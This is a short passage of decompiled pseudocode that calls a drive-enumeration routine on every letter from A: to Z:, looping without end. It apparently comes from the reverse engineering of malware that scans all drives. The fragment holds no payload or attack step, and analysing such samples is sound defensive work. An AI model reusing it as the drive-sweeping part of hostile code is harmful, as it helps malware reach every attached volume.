 Enum_Drive(&v76, (int)this, (int)L"A:\\", (int)this);
Enum_Drive(&v74, v1, (int)L"B:\\", v1);
while ( 1 )
{
Enum_Drive(&v72, v2, (int)L"C:\\", v2);
Enum_Drive(&v70, v4, (int)L"D:\\", v4);
Enum_Drive(&v68, v5, (int)L"E:\\", v5);
Enum_Drive(&v66, v6, (int)L"F:\\", v6);
Enum_Drive(&v64, v7, (int)L"G:\\", v7);
Enum_Drive(&v62, v8, (int)L"H:\\", v8);
Enum_Drive(&v60, v9, (int)L"I:\\", v9);
Enum_Drive(&v58, v10, (int)L"J:\\", v10);
Enum_Drive(&v56, v11, (int)L"K:\\", v11);
Enum_Drive(&v54, v12, (int)L"L:\\", v12);
Enum_Drive(&v52, v13, (int)L"M:\\", v13);
Enum_Drive(&v50, v14, (int)L"N:\\", v14);
Enum_Drive(&v48, v15, (int)L"O:\\", v15);
Enum_Drive(&v46, v16, (int)L"P:\\", v16);
Enum_Drive(&v44, v17, (int)L"Q:\\", v17);
Enum_Drive(&v42, v18, (int)L"R:\\", v18);
Enum_Drive(&v40, v19, (int)L"S:\\", v19);
Enum_Drive(&v38, v20, (int)L"T:\\", v20);
Enum_Drive(&v36, v21, (int)L"U:\\", v21);
Enum_Drive(&v34, v22, (int)L"V:\\", v22);
Enum_Drive(&v32, v23, (int)L"W:\\", v23);
Enum_Drive(&v30, v24, (int)L"X:\\", v24);
Enum_Drive(&v28, v25, (int)L"Y:\\", v25);
Enum_Drive(&v78, v26, (int)L"Z:\\", v26);